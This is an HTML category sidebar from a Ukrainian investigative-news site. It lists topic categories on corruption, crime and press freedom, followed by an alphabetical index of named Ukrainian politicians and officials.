	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442 current-cat"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
